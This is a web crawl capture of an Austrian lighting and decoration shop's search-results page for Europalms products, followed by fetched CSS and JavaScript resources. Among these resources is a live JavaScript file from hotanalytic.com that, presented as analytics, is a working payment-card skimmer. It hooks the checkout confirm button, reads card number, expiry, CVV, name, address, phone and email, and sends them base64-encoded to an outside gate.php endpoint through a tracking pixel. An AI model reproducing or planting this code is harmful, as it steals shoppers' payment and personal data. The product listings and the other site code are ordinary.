                                    19.10€&nbsp;*                                                      <span class="price-tax">Netto 15.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24497', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24497');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24497');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24850&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24850-80x80.jpg" alt="EUROPALMS Fächerpalme, Kunstpflanze, 88cm" title="EUROPALMS Fächerpalme, Kunstpflanze, 88cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24850&amp;search=europalms">EUROPALMS Fächerpalme, Kunstpflanze, 88cm</a></h4>
                <p>Künstliche Fächerpalmen eignen sich hervorragend für mediterrane Palmendekorationen in Wellnesseinri..</p>
                                <p class="price">
                                    47.00€&nbsp;*                                                      <span class="price-tax">Netto 39.20€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24850', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24850');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24850');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24249&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24249-80x80.jpg" alt="EUROPALMS Ficuszweig Benjamina, künstlich, 12x" title="EUROPALMS Ficuszweig Benjamina, künstlich, 12x" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24249&amp;search=europalms">EUROPALMS Ficuszweig Benjamina, künstlich, 12x</a></h4>
                <p>Ansprechender Dekozweig für individuelle GestaltungsmöglichkeitenMit ca. 42 grünfarbenen naturgetreu..</p>
                                <p class="price">
                                    19.10€&nbsp;*                                                      <span class="price-tax">Netto 15.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24249', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24249');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24249');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=33527&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-33527-80x80.jpg" alt="EUROPALMS Halloween Aufblasbare Figur Drache, 208cm" title="EUROPALMS Halloween Aufblasbare Figur Drache, 208cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=33527&amp;search=europalms">EUROPALMS Halloween Aufblasbare Figur Drache, 208cm</a></h4>
                <p>Bereit, dem Drachen ins Auge zu blicken?Majestätisch und zugleich furchteinflößend erhebt sich der s..</p>
                                <p class="price">
                                    133.40€&nbsp;*                                                      <span class="price-tax">Netto 111.20€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('33527', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('33527');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('33527');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=33524&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-33524-80x80.jpg" alt="EUROPALMS Halloween Aufblasbare Figur Geist mit Kürbissen, 244cm" title="EUROPALMS Halloween Aufblasbare Figur Geist mit Kürbissen, 244cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=33524&amp;search=europalms">EUROPALMS Halloween Aufblasbare Figur Geist mit Kürbissen, 244cm</a></h4>
                <p>Die aufblasbare Halloweenszene von Europalms bietet sich als ideale Alternative für all jene an, die..</p>
                                <p class="price">
                                    76.70€&nbsp;*                                                      <span class="price-tax">Netto 63.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('33524', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('33524');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('33524');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=33523&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-33523-80x80.jpg" alt="EUROPALMS Halloween Aufblasbare Figur Geist, 234cm" title="EUROPALMS Halloween Aufblasbare Figur Geist, 234cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=33523&amp;search=europalms">EUROPALMS Halloween Aufblasbare Figur Geist, 234cm</a></h4>
                <p>Unheimlich, gespenstisch und das Ganze in einer beeindruckenden Größe - mit dem Horrorgeist von Euro..</p>
                                <p class="price">
                                    95.00€&nbsp;*                                                      <span class="price-tax">Netto 79.20€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('33523', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('33523');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('33523');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=2">2</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=3">3</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=4">4</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=5">5</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=6">6</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=7">7</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=8">8</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=9">9</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=2">&gt;</a></li><li><a href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=30">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Zeige 1 bis 20 von 583 (30 Seite(n))</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informationen</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.light-sound.at/anfahrt.html">Anfahrt</a></li>
                    <li><a href="https://www.light-sound.at/Datenschutz">Datenschutz</a></li>
                    <li><a href="https://www.light-sound.at/versand-und-zahlung.html">Lieferkosten</a></li>
                    <li><a href="https://www.light-sound.at/datenschutzerklarung.html">Impressum</a></li>
                    <li><a href="https://www.light-sound.at/allgemeine-geschaftsbedingungen.html">Allgemeine Geschäftsbedingungen</a></li>
                    <li><a href="https://www.light-sound.at/widerruf">Widerruf</a></li>
                    <li><a href="https://www.light-sound.at/widerrufsrecht.html">Widerrufsrecht</a></li>
                    <li><a href="https://www.light-sound.at/jugendschutz">Jugendschutz</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Kundendienst</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/contact">Kontakt</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/return/add">Retouren</a></li>
          <li><a href="https://www.light-sound.at/sitemap">Seitenübersicht</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/manufacturer">Hersteller</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/voucher">Geschenkgutscheine</a></li>
          <li><a href="https://www.light-sound.at/affiliates">Partner</a></li>
          <li><a href="https://www.light-sound.at/special">Angebote</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Konto</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.light-sound.at/account">Konto</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/order">Auftragsverlauf</a></li>
          <li><a href="https://www.light-sound.at/wishlist">Wunschliste</a></li>
          <li><a href="https://www.light-sound.at/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p><span style="color:#666666">Powered By <a href="http://www.opencart.com" target="_blank" title="OpenCart">OpenCart</a> &amp; <a href="https://osworx.net" title="OSWorX" target="_blank">OSWorX</a><br /> Eventtec Onlineshop für Ton und Licht</a> &copy; 2026</span>
<script>
	$('head').append('<style>#legal_overlay{background-color: #BED8EF;border-color: #0C3C65;}.legal_priceInfo{color: #144570;}</style>')
</script></p>
  </div>
</footer>
<style type="text/css">
.dotYellow {     
      padding: 10px 11px;
      background: yellow;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotRed {     
      padding: 10px 11px;
      background: red;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
<style type="text/css">
.dotGreen {     
      padding: 10px 11px;
      background: green;
      height: 2px;
      border-radius: 50%;
      margin-left: 0;
      margin-right: auto;
      width: 2px;
    }
</style>
 
			
	 
  



            <script type="text/javascript">
            (function () {
                var _tsid = 'XE011CDAF95D9F6AFA67993CCEF2D1CC1';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>

        

        					
     

<!-- Product Review -->


<!-- Product Rating -->



                    
<style type="text/css">
.wrapsoldout {
  position:relative;
  clear:none;
  overflow:hidden;
}
.wrapsoldout img {
  position:relative;
  z-index:1;
  max-width: 100%;
}
.wrapsoldout .soldout {
  display:block;
  position:absolute;
  width:100%;
  top:0;
  left:0;
  z-index:2;
  text-align:center;
  margin:0px;
}
</style>
<div id="cookie-consent">
	<style>
		#cookie-space { display:none; }
		#cookie-consent { max-width: 50%; position: fixed; bottom: 0px; left: 0px; z-index: 16777272; background-color: #225D7D; color: #111; border: 1px solid #AEAEAE; padding: 10px 0px; opacity: 0; border-radius: 50px 15px 50px 0px; }
		#cookie-consent #cookie-accept { float: right; margin-top: 1px; margin-left: 10px; background-color: #A8A8A8; color: #FFFFFF; padding: 5px 10px; border: medium none; cursor: pointer; }
		#cookie-consent #cookie-accept:hover { background-color: #FFFFFF; color: #000; }
		#cookie-inner { display: block; max-width: 1280px; margin-left: auto; margin-right: auto; padding: 0px 0px; }
		#cookie-text { padding: 5px 25px; font-size: 0.9em; color: #FFFFFF; }
		#cookie-text a { color: #006b95; font-weight: bold; }
		@media (max-width: 478px) {
			#cookie-consent, #cookie-accept {
				line-height: 13px;
			}
		}
	</style>
	<script>
		$(function(){
			setTimeout(
			  function(){
			    $('#cookie-consent').css('opacity',0.9).slideDown();
			  }, 3000);

			$('#cookie-accept').on('click',function() {
				var cur = new Date();
				var expire = new Date(cur.getTime() + 1000 * 60 * 60 * 24 * 365);
				document.cookie = "cconsent=e2666fbbe2890496d078cdd9dd24fbdd; expires=" + expire.toGMTString() + "; path=/; domain=" + document.domain + ";";
				$('#cookie-consent').remove();
			});
		});
	</script>
	<div id="cookie-inner">
		<div id="cookie-text"><p>Diese Webseite verwendet Cookies um Inhalte zu personalisieren, Funktionen für soziale Medien anbieten zu können sowie Aufrufe zu analysieren. Durch das Nutzen dieser Seite wird das Einverständnis der Verwendung von Cookies erklärt.</p><p><a href="http://ec.europa.eu/ipg/basics/legal/cookies/index_en.htm" target="_blank">Weitere Information dazu hier</a></p><button class="btn" id="cookie-accept">Schließen</button></div>
	</div>
</div><div id="legal_overlay"><span class="legal_priceInfo">* Preise inkl. USt., ohne <a class="agree" href="index.php?route=information/information/agree&information_id=6" title="Versandkosten">Versand</a></span></div>
<div id="legal_css"><script>$('head link[rel="stylesheet"]').last().after('<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen">');$('#legal_css').remove();</script></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.light-sound.at/catalog/view/theme/default/stylesheet/legal.css
body_size: 2471
content:
/**
 * @version		$Id: legal.css 5820 2020-03-23 07:56:08Z mic $
 * @package		Legal - Frontend CSS
 * @author		mic - https://osworx.net
 * @copyright	2020 OSWorX
 * @license		OCL OSWorX Commercial https://osworx.net
 */

.attribs    { float: left; width: 100%; margin: 5px 0; padding: 5px; }
.attribs li { list-style: none; padding-left: -20px; }

/* optional - if rounded corners not wanted, comment content inside .round out */
.attribs .round {
    -webkit-border-radius   : 7px;
    -moz-border-radius      : 7px;
    -khtml-border-radius    : 7px;
    border-radius           : 7px;
}

.attribs .summary       { float: left; width: 100%; margin: 5px 0; padding: 5px; border-bottom: 1px dotted #EBEBEB; color: #5B5B5B; }
	.attribs .summary.odd   { background: #F9F9F9; }
	.attribs .summary:hover { background-color: #F6F6F6; color: #000000; }

.attribs .intro         { padding: 5px; margin-bottom: 10px; color: #575757; background-color: #F9F9F9; border: 1px solid #EBEBEB; }
/* NOTE: this container (.content) MUST be in another color than the shop! see also .totals */
.attribs .content       { border: 1px solid #EBEBEB; background-color: #DDF6ED; padding: 5px; }

.attribs .addresses     { float: left; width: 100%; margin: 15px 0; }
.attribs .address       { float: left; width: 50%; }
	.attribs .address a { cursor: pointer; }
.attribs .payment_method { margin: 15px 0; }
	.attribs .payment_method a { cursor: pointer; }

.attribs .text          { float: left; width: 50%;}
.attribs .description   { float: left; padding-top: 10px; }
.attribs .text_summary  {}
.attribs .lazy          { width: 225px; margin-right: 10px; }
.attribs .title         { font-weight: bold; }
.attribs .image         { float: left; margin-right: 5px; }

.attribs .options       { float: left; max-width: 250px; margin-top: 15px; margin-right: 25px; }
	.attribs .options div.item      { width: 160px; }
	.attribs .options span.title    { float: left; display: inline-block; width: 100px; font-style: italic; }
	.attribs .options span.value    { float:right; text-align: right; }

.attribs .attrib        { float: left; }
	.attribs .attrib span.title     { font-style: italic; }

.attribs .price         { float: right; }
.attribs .priceHeader   { float: right; font-weight: bold; }
.attribs .priceItem     { float: left; width: 75px; text-align: right; }

/* NOTE: .totals MUST have same color as .content */
.attribs .totals        { padding: 2px; background-color: #DDF6ED; }
.attribs .totalTitle    { float: left; text-align: right; width: 85%; padding-top: 7px; }
.attribs .totalText     { float: left; text-align: right; width: 15%; padding-top: 7px; }

.attribs .spacer        { border-top: 2px solid #555555; }

/* slider */
#legal_panel {
    color       : #4C6E66;
    background  : #FFF;
    /*font-weight : bold;*/
    height      : 40px;
    display     : none;
    margin      : 0 15px;
    padding     : 30px 15px 50px;
    width       : 300px;
    position    : fixed;
    z-index     : 1100;
    -webkit-border-radius   : 0 7px 7px 7px;
    -moz-border-radius      : 0 7px 7px 7px;
    -khtml-border-radius    : 0 7px 7px 7px;
    border-radius           : 0 7px 7px 7px;
    -webkit-box-shadow      : 0 2px 2px #DDDDDD;
    -moz-box-shadow         : 0 2px 2px #DDDDDD;
    box-shadow              : 0 2px 2px #DDDDDD;
}
    .legal_slide {
        background  : #FFF;
        margin      : 0;
        padding     : 0;
        width       : 200px;
        margin-left : 100px;
        position    : fixed;
        z-index     : 1100;
        -webkit-border-radius   : 0 7px 7px 7px;
        -moz-border-radius      : 0 7px 7px 7px;
        -khtml-border-radius    : 0 7px 7px 7px;
        border-radius           : 0 7px 7px 7px;
        -webkit-box-shadow      : 0 2px 2px #DDDDDD;
        -moz-box-shadow         : 0 2px 2px #DDDDDD;
        box-shadow              : 0 2px 2px #DDDDDD;
    }
    .legal_btn-slide {
    	background : url('../image/legal-arrows.png') no-repeat right -12px;
    	text-align : center;
    	width      : 165px;
    	height     : 20px;
    	padding    : 5px 10px 20px 0;
    	margin     : 0 auto;
    	display    : block;
    	font       : bold 120%/100% Arial, Helvetica, sans-serif;
    	color      : #808080;
    	text-decoration: none;
    }
    .legal_active {
    	background-position: right 5px;
    }

/* bar */
.legal_wrapper          { width: 100%; position: fixed; z-index : 1100; }
.legal_wrapper_bottom   { bottom: 0; }
.legal_wrapper_top      { top: 0; }

.legal_bar {
    width       : 760px;
    margin      : 0px auto;
    padding     : 5px;
    background  : #EEEEEE;
    text-align  : center;
    border-left : 1px solid #4778C0;
    border-right: 1px solid #4778C0;
}
    .legal_bar_bottom {
        border-top              : 1px solid #4778C0;
        -webkit-border-radius   : 7px 7px 0 0;
        -moz-border-radius      : 7px 7px 0 0;
        -khtml-border-radius    : 7px 7px 0 0;
        border-radius           : 7px 7px 0 0;
    }
    .legal_bar_top {
        border-bottom           : 1px solid #4778C0;
        -webkit-border-radius   : 0 0 7px 7px;
        -moz-border-radius      : 0 0 7px 7px;
        -khtml-border-radius    : 0 0 7px 7px;
        border-radius           : 0 0 7px 7px;
    }

/* overlay (= hint)*/
#legal_overlay { position: fixed; right: 95px; bottom: 3px; z-index: 16777271; opacity: 0.6; padding: 2px 5px; background-color: #BED8EF; border: 1px solid #0C3C65; border-radius: 5px; }
	#legal_overlay:hover { opacity: 1;}
@media (max-width: 600px) {
    #legal_overlay { bottom: 45px; }
}

/* hint text (used for all price-infos, e.g. bar, slider, overlay, etc.) */
.legal_priceInfo { color: #144570; }

/* Opera Fix */
body:before { content: ""; height: 100%; float: left; width: 0; margin-top: -32767px; }
/* fix for ie8 - instead of using display table */
#legal_bar:after { clear: both; display: block; height: 1%; content: " "; }

/* base price */
.base_price { float: left; width: 100%; font-weight: normal; font-size: 12px; color: #666666; }
.base_price_content { }
.base_price_price { /*font-size: smaller;*/ }

/* other */
.clr { clear: both; }
.difPercent { color: #FF0000; font-weight: bold; }
.daysValid { background-color: #FFFD4F; color: #FF0000; text-align: center; }

/* tax change popup */
#taxPopup {background-color:#fff;border-radius:10px 10px 10px 10px;box-shadow:0 0 25px 5px #999;color:#111;display:none;max-width:280px;padding:20px}
	.button > span {font-size:84%}
	.button.b-close {border-radius:7px 7px 7px 7px;box-shadow:none;font:bold 131% sans-serif;padding:0 6px 2px;position:absolute;right:5px; top:5px; cursor: pointer;}

/* modal overflow - if troubles with MSIE, use height: xyz px; instead max-height */
.modal-body { max-height: calc(100vh - 210px); overflow-y: auto; }

/* digital withdrawal - adjust optional with your custom definitions */
.digital-withdrawal { padding: 20px; }
#check-digital { float: right; }
	#check-digital input[type="checkbox"] { display: block !important; }

/* digital taxes country dropdown */
.box-countries {}
	.box-countries button { }
	.box-countries button i.fa.fa-caret-down { padding-left: 6px; }
	.box-countries ul { width: 220px; }

/* tax display */
.tax { display: block; }

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/src.bins.js
body_size: 1793
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XE011CDAF95D9F6AFA67993CCEF2D1CC1.js
body_size: 1252
content:
((e,t)=>{const a={shopInfo:{tsId:"XE011CDAF95D9F6AFA67993CCEF2D1CC1",name:"light-sound.at",url:"www.light-sound.at",language:"de",targetMarket:"AUT",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-212b65a0-fddc-4b15-ae36-fe0ec5278a6d",channelId:"chl-a052189b-a3e8-417a-b5b1-6c8c736b498e"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2015-04-09 00:00:00"},reviewSystem:{rating:{averageRating:5,averageRatingCount:3,overallRatingCount:63,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:0,fiveStars:3}},reviews:[{average:5,rawChangeDate:"2025-06-30T05:38:47.000Z",changeDate:"30.6.2025"},{average:5,buyerStatement:"Schnelle Lieferung, Top Preis Leistung",rawChangeDate:"2025-06-25T20:24:54.000Z",changeDate:"25.6.2025"},{average:5,rawChangeDate:"2025-05-28T12:37:01.000Z",changeDate:"28.5.2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/de-at/reviews/light-sound-at",profileUrlLegalSection:"https://www.trstd.com/de-at/reviews/light-sound-at#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2015-03-23 00:00:00",shopkeeper:{name:"Andreas Schweigler",street:"Lehenweg 